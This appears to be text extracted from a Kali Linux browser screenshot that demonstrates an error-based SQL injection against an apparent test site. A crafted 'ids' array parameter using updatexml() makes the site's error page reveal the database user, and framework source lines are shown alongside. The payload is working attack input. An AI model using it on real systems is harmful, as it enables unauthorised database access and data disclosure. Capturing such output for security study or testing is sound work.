 test.farmsec.com/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.26.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;